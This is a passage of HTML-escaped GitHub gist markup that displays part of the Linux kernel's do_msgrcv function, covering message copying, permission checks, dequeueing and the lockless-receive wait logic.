id=\"file-do_msgrcv-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">    if (msgflg &amp; MSG_COPY) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">        if ((msgflg &amp; MSG_EXCEPT) || !(msgflg &amp; IPC_NOWAIT))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">            return -EINVAL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">        copy = prepare_copy(buf, min_t(size_t, bufsz, ns-&gt;msg_ctlmax));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">        if (IS_ERR(copy))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">            return PTR_ERR(copy);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">    mode = convert_mode(&amp;msgtyp, msgflg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">    rcu_read_lock();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">    msq = msq_obtain_object_check(ns, msqid);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">    if (IS_ERR(msq)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">        rcu_read_unlock();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">        free_copy(copy);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">        return PTR_ERR(msq);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">    for (;;) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">        struct msg_receiver msr_d;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC34\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC35\" class=\"blob-code blob-code-inner js-file-line\">        msg = ERR_PTR(-EACCES);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC36\" class=\"blob-code blob-code-inner js-file-line\">        if (ipcperms(ns, &amp;msq-&gt;q_perm, S_IRUGO))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC37\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC38\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC39\" class=\"blob-code blob-code-inner js-file-line\">        ipc_lock_object(&amp;msq-&gt;q_perm);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC40\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC41\" class=\"blob-code blob-code-inner js-file-line\">        /* raced with RMID? */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC42\" class=\"blob-code blob-code-inner js-file-line\">        if (!ipc_valid_object(&amp;msq-&gt;q_perm)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC43\" class=\"blob-code blob-code-inner js-file-line\">            msg = ERR_PTR(-EIDRM);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC44\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC45\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC46\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC47\" class=\"blob-code blob-code-inner js-file-line\">        msg = find_msg(msq, &amp;msgtyp, mode);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC48\" class=\"blob-code blob-code-inner js-file-line\">        if (!IS_ERR(msg)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC49\" class=\"blob-code blob-code-inner js-file-line\">            /*<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC50\" class=\"blob-code blob-code-inner js-file-line\">             * Found a suitable message.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC51\" class=\"blob-code blob-code-inner js-file-line\">             * Unlink it from the queue.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC52\" class=\"blob-code blob-code-inner js-file-line\">             */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC53\" class=\"blob-code blob-code-inner js-file-line\">            if ((bufsz &lt; msg-&gt;m_ts) &amp;&amp; !(msgflg &amp; MSG_NOERROR)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC54\" class=\"blob-code blob-code-inner js-file-line\">                msg = ERR_PTR(-E2BIG);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC55\" class=\"blob-code blob-code-inner js-file-line\">                goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC56\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC57\" class=\"blob-code blob-code-inner js-file-line\">            /*<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC58\" class=\"blob-code blob-code-inner js-file-line\">             * If we are copying, then do not unlink message and do<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC59\" class=\"blob-code blob-code-inner js-file-line\">             * not update queue parameters.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC60\" class=\"blob-code blob-code-inner js-file-line\">             */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC61\" class=\"blob-code blob-code-inner js-file-line\">            if (msgflg &amp; MSG_COPY) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC62\" class=\"blob-code blob-code-inner js-file-line\">                msg = copy_msg(msg, copy);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC63\" class=\"blob-code blob-code-inner js-file-line\">                goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC64\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC65\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC66\" class=\"blob-code blob-code-inner js-file-line\">            list_del(&amp;msg-&gt;m_list);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC67\" class=\"blob-code blob-code-inner js-file-line\">            msq-&gt;q_qnum--;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC68\" class=\"blob-code blob-code-inner js-file-line\">            msq-&gt;q_rtime = ktime_get_real_seconds();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC69\" class=\"blob-code blob-code-inner js-file-line\">            ipc_update_pid(&amp;msq-&gt;q_lrpid, task_tgid(current));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC70\" class=\"blob-code blob-code-inner js-file-line\">            msq-&gt;q_cbytes -= msg-&gt;m_ts;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC71\" class=\"blob-code blob-code-inner js-file-line\">            atomic_sub(msg-&gt;m_ts, &amp;ns-&gt;msg_bytes);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC72\" class=\"blob-code blob-code-inner js-file-line\">            atomic_dec(&amp;ns-&gt;msg_hdrs);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC73\" class=\"blob-code blob-code-inner js-file-line\">            ss_wakeup(msq, &amp;wake_q, false);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC74\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC75\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC76\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC77\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC78\" class=\"blob-code blob-code-inner js-file-line\">        /* No message waiting. Wait for a message */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC79\" class=\"blob-code blob-code-inner js-file-line\">        if (msgflg &amp; IPC_NOWAIT) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC80\" class=\"blob-code blob-code-inner js-file-line\">            msg = ERR_PTR(-ENOMSG);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC81\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC82\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC83\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC84\" class=\"blob-code blob-code-inner js-file-line\">        list_add_tail(&amp;msr_d.r_list, &amp;msq-&gt;q_receivers);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC85\" class=\"blob-code blob-code-inner js-file-line\">        msr_d.r_tsk = current;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC86\" class=\"blob-code blob-code-inner js-file-line\">        msr_d.r_msgtype = msgtyp;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC87\" class=\"blob-code blob-code-inner js-file-line\">        msr_d.r_mode = mode;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC88\" class=\"blob-code blob-code-inner js-file-line\">        if (msgflg &amp; MSG_NOERROR)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC89\" class=\"blob-code blob-code-inner js-file-line\">            msr_d.r_maxsize = INT_MAX;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC90\" class=\"blob-code blob-code-inner js-file-line\">        else<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC91\" class=\"blob-code blob-code-inner js-file-line\">            msr_d.r_maxsize = bufsz;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC92\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC93\" class=\"blob-code blob-code-inner js-file-line\">        /* memory barrier not require due to ipc_lock_object() */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC94\" class=\"blob-code blob-code-inner js-file-line\">        WRITE_ONCE(msr_d.r_msg, ERR_PTR(-EAGAIN));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC95\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC96\" class=\"blob-code blob-code-inner js-file-line\">        /* memory barrier not required, we own ipc_lock_object() */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC97\" class=\"blob-code blob-code-inner js-file-line\">        __set_current_state(TASK_INTERRUPTIBLE);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC98\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC99\" class=\"blob-code blob-code-inner js-file-line\">        ipc_unlock_object(&amp;msq-&gt;q_perm);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC100\" class=\"blob-code blob-code-inner js-file-line\">        rcu_read_unlock();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC101\" class=\"blob-code blob-code-inner js-file-line\">        schedule();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC102\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC103\" class=\"blob-code blob-code-inner js-file-line\">        /*<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC104\" class=\"blob-code blob-code-inner js-file-line\">         * Lockless receive, part 1:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC105\" class=\"blob-code blob-code-inner js-file-line\">         * We don&#39;t hold a reference to the queue and getting a<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC106\" class=\"blob-code blob-code-inner js-file-line\">         * reference would defeat the idea of a lockless operation,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC107\" class=\"blob-code blob-code-inner js-file-line\">         * thus the code relies on rcu to guarantee the existence of<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC108\" class=\"blob-code blob-code-inner js-file-line\">         * msq:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC109\" class=\"blob-code blob-code-inner js-file-line\">         * Prior to destruction, expunge_all(-EIRDM) changes r_msg.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC110\" class=\"blob-code blob-code-inner js-file-line\">         * Thus if r_msg is -EAGAIN, then the queue not yet destroyed.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC111\" class=\"blob-code blob-code-inner js-file-line\">         */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC112\" class=\"blob-code blob-code-inner js-file-line\">        rcu_read_lock();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC113\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC114\" class=\"blob-code blob-code-inner js-file-line\">        /*<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC115\" class=\"blob-code blob-code-inner js-file-line\">         * Lockless receive, part 2:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC116\" class=\"blob-code blob-code-inner 